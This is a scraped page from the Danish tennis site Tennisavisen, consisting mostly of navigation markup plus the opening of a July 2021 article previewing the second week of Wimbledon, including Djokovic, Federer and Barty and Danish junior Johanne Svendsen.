                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-88580" class="td-post-template-3 post-88580 post type-post status-publish format-standard has-post-thumbnail hentry category-dagens-kampe td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Nyhedstype" class="entry-crumb" href="https://www.tennisavisen.dk/category/nyhedstype/">Nyhedstype</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Dagens kampe" class="entry-crumb" href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/">Dagens kampe</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Turneringer uge 27: Afgørelsens uge ved Wimbledon, hvor Johanne Svendsen deltager i...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.tennisavisen.dk/wp-content/uploads/2015/08/GettyImages-485021590.jpg" data-caption="Foto: Getty Images"><img width="4260" height="2840" class="entry-thumb td-modal-image" src="https://www.tennisavisen.dk/wp-content/uploads/2015/08/GettyImages-485021590.jpg" srcset="https://www.tennisavisen.dk/wp-content/uploads/2015/08/GettyImages-485021590.jpg 4260w, https://www.tennisavisen.dk/wp-content/uploads/2015/08/GettyImages-485021590-300x200.jpg 300w, https://www.tennisavisen.dk/wp-content/uploads/2015/08/GettyImages-485021590-1024x683.jpg 1024w, https://www.tennisavisen.dk/wp-content/uploads/2015/08/GettyImages-485021590-700x467.jpg 700w, https://www.tennisavisen.dk/wp-content/uploads/2015/08/GettyImages-485021590-696x464.jpg 696w, https://www.tennisavisen.dk/wp-content/uploads/2015/08/GettyImages-485021590-1068x712.jpg 1068w, https://www.tennisavisen.dk/wp-content/uploads/2015/08/GettyImages-485021590-630x420.jpg 630w" sizes="(max-width: 4260px) 100vw, 4260px" alt="Novak Djokovic og Roger Federer" title=""/></a><figcaption class="wp-caption-text">Foto: Getty Images</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/">Dagens kampe</a></li></ul>                <h1 class="entry-title">Turneringer uge 27: Afgørelsens uge ved Wimbledon, hvor Johanne Svendsen deltager i juniorrækken</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.tennisavisen.dk/author/ole/">Ole Dalsgaard Jensen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-04T19:27:57+02:00" >4. juli 2021</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <pre>Federer konkurrerer med Medvedev og Zverev om at møde Djokovic i finalen. Johanne Svendsen glæder sig til at spille på Wimbledon. Holger Rune spiller Challenger i Italien</pre>
<p>Inden Wimbledon efter den traditionelle hviledag søndag indleder 2. uge &#8220;Manic Monday&#8221;, er der blot en enkelt &#8220;skønhedsplet&#8221; på deltagerfeltet i 1/8-finalen, idet 3. seedede Stefanos Tsitsipas er den eneste af de 8 topseedede, der ikke fortsat er med i turneringen.</p>
<p>Tsitsipas blev elimineret allerede i 1. runde af no. 56 Frances Tiafoe (USA), som altid vil være en &#8220;bombe&#8221; i lodtrækningen, når han rammer sit topniveau, men magien ophørte, da Tiafoe i 3. runde mødte 25. seedede Karen Khachanov, der vandt 6-3, 6-4, 6-4.</p>
<p>Dermed får Tsitsipas ikke mulighed for at få revanche fra 5-sæts nederlaget i finalen ved French Open mod turneringens helt store favorit Novak Djokovic, der indledte turneringen med at tabe 1. sæt mod den upåagtede 18-årige britte Jack Draper, der dog blev forvandlet til statisk i resten af kampen, da Djokovic vandt 4-6, 6-1, 6-2, 6-2, og samme rolle blev i de næste 2 runder overtaget af no. 103 Kevina Anderson (RSA) og Dennis Kudla (USA), der dog fulgte godt med i 3. sæt, som Djokovic vandt 9-7 i tiebreak.</p>
<p>Det er svært at forestille sig, at Djokovic for alvor bliver udfordret på vej mod endnu en finale, hvorimod det stadig er et åbent spørgsmål, om den snart 40-årige Roger Federer formår at spille sig frem til en gentagelse af finalebraget fra 2019.<br />
Federer har dog forbedret sit spil væsentligt siden 1. runde mod no. 42 Adrian Mannarino (FRA), der pressede fulgte med til 2-2 i sæt, inden han dog måtte trække sig fra kampen.</p>
<p>Hvis Djokovic for alvor skal trues af den yngre generation, er 2. seedede Daniil Medvedev og 4. seedede Alexander Zverev de mest oplagte bud, og de kan i en eventuel semifinale afgøre indbyrdes, hvem af dem der får muligheden for at udfordre mesteren, men det kræver formentlig, at Medvedev vinder over Federer i kvartfinalen, og hvis det ikke lykkes, kan Zverev forsøge sig i semifinalen.<br />
Forinden skal Zverev dog forbi både 16. seedede Felix Auger-Aliassime og 7. seedede Matteo Berrettini, mens Medvedev risikerer at snuble allerede i 1/8-finalen mod 14. seedede Hubert Hurkacz, der i marts vandt ATP Masters finalen i Miami.</p>
<figure id="attachment_88583" aria-describedby="caption-attachment-88583" style="width: 1152px" class="wp-caption aligncenter"><a href="https://www.tennisavisen.dk/wp-content/uploads/2021/07/Ashleigh_Barty_-_2021_Wimbledon_Championships_Day_6_-DSC_7538_xgaplus.jpg"><img fetchpriority="high" decoding="async" class="size-full wp-image-88583" src="https://www.tennisavisen.dk/wp-content/uploads/2021/07/Ashleigh_Barty_-_2021_Wimbledon_Championships_Day_6_-DSC_7538_xgaplus.jpg" alt="Ashleigh Barty" width="1152" height="742" srcset="https://www.tennisavisen.dk/wp-content/uploads/2021/07/Ashleigh_Barty_-_2021_Wimbledon_Championships_Day_6_-DSC_7538_xgaplus.jpg 1152w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/Ashleigh_Barty_-_2021_Wimbledon_Championships_Day_6_-DSC_7538_xgaplus-300x193.jpg 300w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/Ashleigh_Barty_-_2021_Wimbledon_Championships_Day_6_-DSC_7538_xgaplus-1024x660.jpg 1024w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/Ashleigh_Barty_-_2021_Wimbledon_Championships_Day_6_-DSC_7538_xgaplus-768x495.jpg 768w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/Ashleigh_Barty_-_2021_Wimbledon_Championships_Day_6_-DSC_7538_xgaplus-700x451.jpg 700w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/Ashleigh_Barty_-_2021_Wimbledon_Championships_Day_6_-DSC_7538_xgaplus-696x448.jpg 696w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/Ashleigh_Barty_-_2021_Wimbledon_Championships_Day_6_-DSC_7538_xgaplus-1068x688.jpg 1068w, https://www.tennisavisen.dk/wp-content/uploads/2021/07/Ashleigh_Barty_-_2021_Wimbledon_Championships_Day_6_-DSC_7538_xgaplus-652x420.jpg 652w" sizes="(max-width: 1152px) 100vw, 1152px" /></a><figcaption id="caption-attachment-88583" class="wp-caption-text">© 2021 Jimmie48 Tennis Photography This photo is available for editorial usage. Please contact: licensing@j48tennis.net Una &#8211; Ashleigh Barty</figcaption></figure>
<p>Hos kvinderne er der ryddet grundigt ud blandt de top-seedede i øverste halvdel, hvor 1. seedede Ashleigh Barty er eneste tilbageværende fra top 10, hvorimod både 2. seedede Aryna Sabalenka, 7. seedede Iga Swiatek og 8. seedede Karolina Pliskova fortsat er intakte i nederste halvdel, hvor det bedste bud på en finalist formentlig findes i en eventuel kvartfinale mellem Sabalenka og Swiatek.</p>
<p>I øverste halvdel møder Barty i 1/8-finalen French Open vinderen Krejcikova, og vinderen vil være oplagt storfavorit mod enten no. 73 Ajla Tomljanovic (AUS) eller den 18-årige britte  Emma Raucanu, der vandt både publikums og seernes hjerter, da hun foldede sit store talent ud på Court 1 med sejren i 3. runde 6-3, 7-5 over no. 45 Sorana Cirstea (ROU).</p>
